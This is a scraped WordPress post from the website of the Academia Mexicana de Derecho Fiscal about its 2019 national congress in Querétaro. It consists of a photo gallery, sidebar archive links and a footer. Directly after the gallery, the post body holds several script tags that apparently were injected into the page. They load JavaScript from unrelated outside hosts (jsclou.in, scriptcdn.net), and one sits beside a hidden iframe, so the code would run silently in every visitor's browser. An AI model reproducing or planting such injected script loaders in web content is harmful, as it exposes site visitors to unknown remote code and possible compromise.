<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5620" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4030-e1576168890133.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5621" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4032.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4032.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4032-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4032-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4032-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4032-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4032-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5622" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4033-e1576168906575.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5623" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4035-e1576168918852.jpg" alt="" width="2250" height="3000" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5624" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4036.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4036.jpg 1800w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4036-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4036-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4036-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4036-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4036-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5625" src="http://amdf.org.mx/wp-content/uploads/2019/12/IMG_4037.jpg" alt="" width="3000" height="2250" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4037.jpg 1800w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4037-300x225.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4037-768x576.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4037-1024x768.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4037-249x187.jpg 249w, https://amdf.org.mx/wp-content/uploads/2019/12/IMG_4037-1170x878.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5557" src="http://amdf.org.mx/wp-content/uploads/2019/12/F24C77F2-A7E9-4851-8340-0145DC95C561.jpg" alt="" width="3000" height="1688" srcset="https://amdf.org.mx/wp-content/uploads/2019/12/F24C77F2-A7E9-4851-8340-0145DC95C561.jpg 2048w, https://amdf.org.mx/wp-content/uploads/2019/12/F24C77F2-A7E9-4851-8340-0145DC95C561-300x169.jpg 300w, https://amdf.org.mx/wp-content/uploads/2019/12/F24C77F2-A7E9-4851-8340-0145DC95C561-768x432.jpg 768w, https://amdf.org.mx/wp-content/uploads/2019/12/F24C77F2-A7E9-4851-8340-0145DC95C561-1024x576.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2019/12/F24C77F2-A7E9-4851-8340-0145DC95C561-280x158.jpg 280w, https://amdf.org.mx/wp-content/uploads/2019/12/F24C77F2-A7E9-4851-8340-0145DC95C561-1170x658.jpg 1170w" sizes="(max-width: 3000px) 100vw, 3000px" /></p>
<p><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script></p>
<p><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script></p>

</div>
<!-- end item body -->
<div class="clearfix"></div>

    <div class="row blog-sg-footer">
        <div class="col-sm-6">
            <!-- Social sharing -->
<div class="blog-item-share">
	<div class="zn-shareIcons" data-share-title="SHARE:"><a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?url=https%3A%2F%2Famdf.org.mx%2Fxix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2%2F%3Futm_source%3Dsharetw&text=Check out - XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 &#8211; Querétaro','SHARE','width=600,height=400'); return false;" title="SHARE ON TWITTER" class="zn-shareIcons-item zn-shareIcons-item--twitter"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Famdf.org.mx%2Fxix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2%2F%3Futm_source%3Dsharefb','SHARE','width=600,height=400'); return false;" title="SHARE ON FACEBOOK" class="zn-shareIcons-item zn-shareIcons-item--facebook"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https%3A%2F%2Famdf.org.mx%2Fxix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2%2F%3Futm_source%3Dsharegp','SHARE','width=600,height=400'); return false;" title="SHARE ON GPLUS" class="zn-shareIcons-item zn-shareIcons-item--gplus"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/button?url=https%3A%2F%2Famdf.org.mx%2Fxix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2%2F%3Futm_source%3Dsharepi&description=Check out - XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 &#8211; Querétaro','SHARE','width=600,height=400'); return false;" title="SHARE ON PINTEREST" class="zn-shareIcons-item zn-shareIcons-item--pinterest"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="mailto:?subject=Check out - XIX Congreso Nacional de la Academia Mexicana de Derecho Fiscal 2019 &#8211; Querétaro&body=You can see it live here https://amdf.org.mx/xix-congreso-nacional-de-la-academia-mexicana-de-derecho-fiscal-2019-queretaro-2/?utm_source=sharemail. 

 Made by AMDF https://amdf.org.mx ." title="SHARE ON MAIL" class="zn-shareIcons-item zn-shareIcons-item--mail"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div></div><!-- social links -->
        </div>
        <div class="col-sm-6">
                    </div>
    </div>

        <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://amdf.org.mx/5676-2/">Comida Junta Nacional Directiva</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://amdf.org.mx/asamblea-general-marzo-2021/">ASAMBLEA GENERAL 29 DE MARZO DE 2021</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
                <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://amdf.org.mx/sesion-tecnica-09-de-octubre-de-2018/">Sesión Técnica 09 de octubre de 2018</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search"><h3 class="widgettitle zn-sidebar-widget-title title">BUSCAR</h3>
<form id="searchform" class="gensearch__form" action="https://amdf.org.mx/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="BUSCAR..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Publicaciones recientes</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://amdf.org.mx/seminario-fiscal-2026/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://amdf.org.mx/wp-content/uploads/2026/01/2-150x150.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://amdf.org.mx/seminario-fiscal-2026/" class="latest_posts-wgt-title-link" title="Seminario Fiscal 2026">
							Seminario Fiscal 2026							</a></h4>
													<div class="text latest_posts-wgt-text">...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://amdf.org.mx/la-evolucion-de-la-gestion-de-la-seguridad-social-el-papel-de-la-digitalizacion-en-espana/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://amdf.org.mx/wp-content/uploads/2025/11/AMDF-5_11_2025-1-150x150.png" class="attachment-54x54 size-54x54 wp-post-image" alt="gestion de la seguridad social, digitalización en españa" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://amdf.org.mx/la-evolucion-de-la-gestion-de-la-seguridad-social-el-papel-de-la-digitalizacion-en-espana/" class="latest_posts-wgt-title-link" title="La evolución de la gestión de la Seguridad Social: el papel de la digitalización en España">
							La evolución de la gestión de la Seguridad Social: el papel de la digitalización en España							</a></h4>
													<div class="text latest_posts-wgt-text">...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://amdf.org.mx/webinar-reformas-a-la-ley-de-amparo/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://amdf.org.mx/wp-content/uploads/2025/11/Webinar-reformas-a-la-ley-de-amparo-150x150.png" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://amdf.org.mx/webinar-reformas-a-la-ley-de-amparo/" class="latest_posts-wgt-title-link" title="Webinar: Reformas a la Ley de Amparo">
							Webinar: Reformas a la Ley de Amparo							</a></h4>
													<div class="text latest_posts-wgt-text">...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://amdf.org.mx/crisis-hidrica-y-su-repercusion-en-las-finanzas-publicas/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre-150x150.jpg 150w, https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre-300x300.jpg 300w, https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre-1024x1024.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre-768x768.jpg 768w, https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre-187x187.jpg 187w, https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre-1170x1170.jpg 1170w, https://amdf.org.mx/wp-content/uploads/2025/11/Sesion-tecnica-noviembre.jpg 1280w" sizes="(max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://amdf.org.mx/crisis-hidrica-y-su-repercusion-en-las-finanzas-publicas/" class="latest_posts-wgt-title-link" title="Crisis hídrica y su repercusión en las finanzas públicas">
							Crisis hídrica y su repercusión en las finanzas públicas							</a></h4>
													<div class="text latest_posts-wgt-text">...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://amdf.org.mx/reforma-a-la-ley-de-amparo/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="Reforma ley de amparo" decoding="async" loading="lazy" srcset="https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-150x150.jpg 150w, https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-300x300.jpg 300w, https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-1024x1024.jpg 1024w, https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-768x768.jpg 768w, https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-1536x1536.jpg 1536w, https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-187x187.jpg 187w, https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF-1170x1170.jpg 1170w, https://amdf.org.mx/wp-content/uploads/2025/10/CONVOCATORIA-OCT-VF.jpg 1800w" sizes="(max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://amdf.org.mx/reforma-a-la-ley-de-amparo/" class="latest_posts-wgt-title-link" title="Reforma a la Ley de Amparo">
							Reforma a la Ley de Amparo							</a></h4>
													<div class="text latest_posts-wgt-text">...</div>
																	</li>
							</ul>
			</div>			</div>			<div id="archives-2" class="widget zn-sidebar-widget widget_archive"><h3 class="widgettitle zn-sidebar-widget-title title">Archivos</h3>			<select name="archive-dropdown"
					onchange='document.location.href=this.options[this.selectedIndex].value;'>
				<option value="">Seleccionar mes</option>
					<option value='https://amdf.org.mx/2026/01/'> enero 2026 </option>
	<option value='https://amdf.org.mx/2025/11/'> noviembre 2025 </option>
	<option value='https://amdf.org.mx/2025/10/'> octubre 2025 </option>
	<option value='https://amdf.org.mx/2025/09/'> septiembre 2025 </option>
	<option value='https://amdf.org.mx/2025/08/'> agosto 2025 </option>
	<option value='https://amdf.org.mx/2025/07/'> julio 2025 </option>
	<option value='https://amdf.org.mx/2025/05/'> mayo 2025 </option>
	<option value='https://amdf.org.mx/2025/04/'> abril 2025 </option>
	<option value='https://amdf.org.mx/2025/03/'> marzo 2025 </option>
	<option value='https://amdf.org.mx/2025/02/'> febrero 2025 </option>
	<option value='https://amdf.org.mx/2024/12/'> diciembre 2024 </option>
	<option value='https://amdf.org.mx/2024/10/'> octubre 2024 </option>
	<option value='https://amdf.org.mx/2024/09/'> septiembre 2024 </option>
	<option value='https://amdf.org.mx/2024/07/'> julio 2024 </option>
	<option value='https://amdf.org.mx/2024/06/'> junio 2024 </option>
	<option value='https://amdf.org.mx/2024/05/'> mayo 2024 </option>
	<option value='https://amdf.org.mx/2024/04/'> abril 2024 </option>
	<option value='https://amdf.org.mx/2024/03/'> marzo 2024 </option>
	<option value='https://amdf.org.mx/2024/02/'> febrero 2024 </option>
	<option value='https://amdf.org.mx/2024/01/'> enero 2024 </option>
	<option value='https://amdf.org.mx/2023/10/'> octubre 2023 </option>
	<option value='https://amdf.org.mx/2023/09/'> septiembre 2023 </option>
	<option value='https://amdf.org.mx/2023/07/'> julio 2023 </option>
	<option value='https://amdf.org.mx/2023/06/'> junio 2023 </option>
	<option value='https://amdf.org.mx/2023/05/'> mayo 2023 </option>
	<option value='https://amdf.org.mx/2023/03/'> marzo 2023 </option>
	<option value='https://amdf.org.mx/2022/11/'> noviembre 2022 </option>
	<option value='https://amdf.org.mx/2022/10/'> octubre 2022 </option>
	<option value='https://amdf.org.mx/2022/09/'> septiembre 2022 </option>
	<option value='https://amdf.org.mx/2022/07/'> julio 2022 </option>
	<option value='https://amdf.org.mx/2022/06/'> junio 2022 </option>
	<option value='https://amdf.org.mx/2022/04/'> abril 2022 </option>
	<option value='https://amdf.org.mx/2022/03/'> marzo 2022 </option>
	<option value='https://amdf.org.mx/2022/02/'> febrero 2022 </option>
	<option value='https://amdf.org.mx/2022/01/'> enero 2022 </option>
	<option value='https://amdf.org.mx/2021/11/'> noviembre 2021 </option>
	<option value='https://amdf.org.mx/2021/10/'> octubre 2021 </option>
	<option value='https://amdf.org.mx/2021/08/'> agosto 2021 </option>
	<option value='https://amdf.org.mx/2021/07/'> julio 2021 </option>
	<option value='https://amdf.org.mx/2021/06/'> junio 2021 </option>
	<option value='https://amdf.org.mx/2021/05/'> mayo 2021 </option>
	<option value='https://amdf.org.mx/2021/04/'> abril 2021 </option>
	<option value='https://amdf.org.mx/2021/03/'> marzo 2021 </option>
	<option value='https://amdf.org.mx/2021/02/'> febrero 2021 </option>
	<option value='https://amdf.org.mx/2020/02/'> febrero 2020 </option>
	<option value='https://amdf.org.mx/2019/12/'> diciembre 2019 </option>
	<option value='https://amdf.org.mx/2019/10/'> octubre 2019 </option>
	<option value='https://amdf.org.mx/2019/09/'> septiembre 2019 </option>
	<option value='https://amdf.org.mx/2019/08/'> agosto 2019 </option>
	<option value='https://amdf.org.mx/2019/07/'> julio 2019 </option>
	<option value='https://amdf.org.mx/2019/06/'> junio 2019 </option>
	<option value='https://amdf.org.mx/2019/03/'> marzo 2019 </option>
	<option value='https://amdf.org.mx/2019/02/'> febrero 2019 </option>
	<option value='https://amdf.org.mx/2019/01/'> enero 2019 </option>
	<option value='https://amdf.org.mx/2018/12/'> diciembre 2018 </option>
	<option value='https://amdf.org.mx/2018/11/'> noviembre 2018 </option>
	<option value='https://amdf.org.mx/2018/10/'> octubre 2018 </option>
	<option value='https://amdf.org.mx/2018/09/'> septiembre 2018 </option>
	<option value='https://amdf.org.mx/2018/08/'> agosto 2018 </option>
	<option value='https://amdf.org.mx/2018/07/'> julio 2018 </option>
	<option value='https://amdf.org.mx/2018/06/'> junio 2018 </option>
	<option value='https://amdf.org.mx/2018/05/'> mayo 2018 </option>
	<option value='https://amdf.org.mx/2018/04/'> abril 2018 </option>
	<option value='https://amdf.org.mx/2018/03/'> marzo 2018 </option>
	<option value='https://amdf.org.mx/2018/02/'> febrero 2018 </option>
	<option value='https://amdf.org.mx/2018/01/'> enero 2018 </option>
	<option value='https://amdf.org.mx/2017/12/'> diciembre 2017 </option>
	<option value='https://amdf.org.mx/2017/11/'> noviembre 2017 </option>
	<option value='https://amdf.org.mx/2017/10/'> octubre 2017 </option>
	<option value='https://amdf.org.mx/2017/09/'> septiembre 2017 </option>
	<option value='https://amdf.org.mx/2017/07/'> julio 2017 </option>
	<option value='https://amdf.org.mx/2017/06/'> junio 2017 </option>
	<option value='https://amdf.org.mx/2017/05/'> mayo 2017 </option>
	<option value='https://amdf.org.mx/2017/03/'> marzo 2017 </option>
 </select>
		</div><div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categorías</h3>			<ul class="menu">
					<li class="cat-item cat-item-518"><a href="https://amdf.org.mx/category/actividades-anteriores/">Actividades Anteriores</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://amdf.org.mx/category/proximas-actividades/">Próximas Actividades</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://amdf.org.mx/category/sin-categorizar/">Sin categorizar</a>
</li>
			</ul>
		</div></div></aside>			</div>
		</div>
	</section><!--// #content -->
<div class="znpb-footer-smart-area" >			<div class="zn_separator clearfix eluid32b5322e zn_separator--icon-no " ></div>
		</div>	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-3"><div id="text_contact-1" class="widget widget_text_contact">
		<div class="textwidget contact-details"><p><strong>AMDF</strong><br />
Prolongación Paseo de la Reforma No. 627, 202.
Col. Paseo de las Lomas, Santa Fe.
C.P. 01330, Ciudad de México
</p>
<p><a href="https://www.google.com.mx/maps/place/Prolongacion+Paseo+de+la+Reforma+115,+Santa+Fe,+Paseo+de+las+Lomas,+01330+Ciudad+de+M%C3%A9xico,+CDMX/@19.3685918,-99.2695558,17z/data=!3m1!4b1!4m5!3m4!1s0x85d200daa7a40b81:0xc1e6e25b12960c8e!8m2!3d19.3685868!4d-99.2673618" target="_blank"><i class="glyphicon glyphicon-map-marker kl-icon-white"></i> Abrir dirección en Google Maps</a></p></div>

		</div></div><div class="col-sm-3"><div id="text_contact-2" class="widget widget_text_contact"><h3 class="widgettitle title m_title m_title_ext text-custom">CONTÁCTANOS</h3>
		<div class="textwidget contact-details"><p><a href="tel:5620579485"><strong>T 56 2057 9485</strong></a><br />
Email: <a href="mailto:academia@amdf.org.mx" target="_blank">academia@amdf.org.mx</a></p>
</div>

		</div></div><div class="col-sm-3"></div><div class="col-sm-3"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text"><p style="text-align: center;"><a href="http://amdf.org.mx/aviso-de-privacidad/">Aviso de privacidad</a> | <a href="http://amdf.org.mx/terminos-y-condiciones/">Términos y condiciones</a> | © 2017 AMDF. Todos los derechos reservados.<br> Website Design by <a href="http://corner8020.com/" target="_blank" rel="noopener">muro & Corner80/20</a></p>
            <div 
                class="elfsight-widget-cookie-consent elfsight-widget" 
                data-elfsight-cookie-consent-options="%7B%22complianceType%22%3A%22cookies%22%2C%22lang%22%3A%22es%22%2C%22message%22%3A%22Este%20sitio%20web%20utiliza%20cookies%20para%20garantizar%20que%20obtenga%20la%20mejor%20experiencia%20en%20nuestro%20sitio%20web.%20Al%20utilizar%20nuestro%20sitio%20usted%20acepta%20cookies.%22%2C%22policyType%22%3A%22link%22%2C%22policyUrl%22%3A%22http%3A%5C%2F%5C%2Famdf.org.mx%5C%2Faviso-de-privacidad%5C%2F%22%2C%22policyLinkText%22%3A%22Aprende%20m%5Cu00e1s%22%2C%22showConfirmationButton%22%3Atrue%2C%22confirmationButtonText%22%3A%22Aceptar%22%2C%22allowButtonText%22%3A%22Permitir%22%2C%22declineButtonText%22%3A%22Disminuci%5Cu00f3n%22%2C%22showCookieIcon%22%3Afalse%2C%22cookieIconType%22%3A%22default%22%2C%22cookieIconCustom%22%3Anull%2C%22layout%22%3A%22bottomBanner%22%2C%22backgroundColor%22%3A%22rgb%2837%2C%2037%2C%2040%29%22%2C%22textColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22linkColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22confirmationButtonColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22allowButtonColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22declineButtonColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textFontSize%22%3A14%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-cookie-consent-version="1.1.1"
                data-elfsight-widget-id="elfsight-cookie-consent-1">
            </div>
            </p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">SUBIR</a>

		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
				<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8JLWBM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='accordion-css-css' href='https://amdf.org.mx/wp-content/themes/kallyas/pagebuilder/elements/TH_Accordion/style.css?ver=4.19.0' type='text/css' media='all' />
<script type="text/javascript" src="https://amdf.org.mx/wp-content/themes/kallyas/js/plugins.min.js?ver=4.19.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.19.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"\u00a1Producto a\u00f1adido al carrito!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/amdf.org.mx\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Famdf.org.mx&_wpnonce=3fc28c880a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/themes/kallyas/js/znscript.min.js?ver=4.19.0" id="zn-script-js"></script>
<script type="text/javascript" src="//amdf.org.mx/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.12" id="evcal_functions-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.6.12" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.12" id="evo_mobile-js"></script>
<script type="text/javascript" src="//amdf.org.mx/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.12" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/amdf.org.mx\/wp-admin\/admin-ajax.php","postnonce":"0800052533"};
/* ]]> */
</script>
<script type="text/javascript" src="//amdf.org.mx/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.12" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.19.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.0" id="zion-frontend-js-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js"></script>
<script type="text/javascript" src="https://amdf.org.mx/wp-content/plugins/modulobox/public/assets/js/modulobox.min.js?ver=1.6.0" id="modulobox-js"></script>
<script type="text/javascript" id="modulobox-js-after">
/* <![CDATA[ */
(function($){"use strict";var mobx_options = {"mediaSelector":".mobx, .ngg-gallery-thumbnail > a, .ngg-pro-mosaic-item a, [id^=\"ngg-image\"] a, .ngg-pro-masonry-item a","spacing":"0.10","loop":3,"rightToLeft":0,"smartResize":1,"overflow":0,"threshold":5,"preload":1,"timeToIdle":4000,"history":0,"mouseWheel":1,"contextMenu":1,"scrollBar":1,"loadError":"Sorry, an error occured while loading the content...","noContent":"Sorry, no content was found!","pinchToClose":1,"tapToClose":1,"dragToClose":1,"doubleTapToZoom":1,"pinchToZoom":1,"prevNextKey":1,"escapeToClose":1,"scrollSensitivity":15,"scrollToNav":0,"scrollToZoom":0,"scrollToClose":0,"controls":["close"],"prevNext":1,"prevNextTouch":0,"caption":0,"autoCaption":0,"captionSmallDevice":1,"thumbnails":1,"thumbnailsNav":"basic","thumbnailSizes":{"1920":{"width":110,"height":80,"gutter":10},"1280":{"width":90,"height":65,"gutter":10},"680":{"width":70,"height":50,"gutter":8},"480":{"width":60,"height":44,"gutter":5}},"shareButtons":["facebook","googleplus","twitter","pinterest","linkedin","reddit"],"shareText":"Share on","sharedUrl":"deeplink","slideShowInterval":4000,"slideShowAutoPlay":0,"slideShowAutoStop":0,"countTimer":1,"countTimerBg":"rgba(255,255,255,0.25)","countTimerColor":"rgba(255,255,255,0.75)","counterMessage":"[index] \/ [total]","zoomTo":"auto","minZoom":"1.20","maxZoom":"4.00","videoRatio":1.7777777777777777,"videoMaxWidth":1180,"videoAutoPlay":0,"videoThumbnail":0,"mediaelement":0,"attraction":{"slider":0.055,"slide":0.018,"thumbs":0.016},"friction":{"slider":0.62,"slide":0.18,"thumbs":0.22}};var mobx_accessibility = {"closeLabel":"Close lightbox","downloadLabel":"Download media","fullScreenLabel":"Toggle fullscreen mode","nextLabel":"Go to next slide","prevLabel":"Go to previous slide","shareLabel":"Share this 